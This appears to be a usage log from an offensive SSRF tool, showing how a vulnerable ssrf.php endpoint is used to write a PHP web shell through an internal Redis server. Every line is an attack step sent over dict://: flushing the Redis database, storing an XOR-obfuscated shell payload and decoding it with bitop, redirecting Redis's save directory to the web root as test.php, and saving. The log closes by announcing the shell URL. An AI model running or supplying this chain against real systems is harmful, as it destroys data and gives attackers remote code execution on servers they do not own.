 Redis Write Shell---->
[info] dict write shell,ssrf url:http://127.0.0.1/ssrf.php?url= rhost:192.168.113.145 rpot:6379 dirpath:/var/www/html/ shellname:test.php
[2020-09-27 22:19:58] command=>dict://192.168.113.145:6379/flushall Sucess
[2020-09-27 22:19:58] command=>dict://192.168.113.145:6379/set:c:"|\x7f}%6!,hd\x1f\a\x05\x14\x1byqq\x1di{\x7f~" Sucess
[2020-09-27 22:19:58] command=>dict://192.168.113.145:6379/set:b:"@@@@@@@@@@@@@@@@@@@@@@" Sucess
[2020-09-27 22:19:58] command=>dict://192.168.113.145:6379/bitop:xor:a:b:c Sucess
[2020-09-27 22:19:58] command=>dict://192.168.113.145:6379/config:set:dir:/var/www/html/ Sucess
[2020-09-27 22:19:58] command=>dict://192.168.113.145:6379/config:set:dbfilename:test.php Sucess
[2020-09-27 22:19:58] command=>dict://192.168.113.145:6379/save Sucess
[2020-09-27 22:19:58] write shell sucess,url:http://127.0.0.1/ssrf.php?url=http://192.168.113.145:80/test.php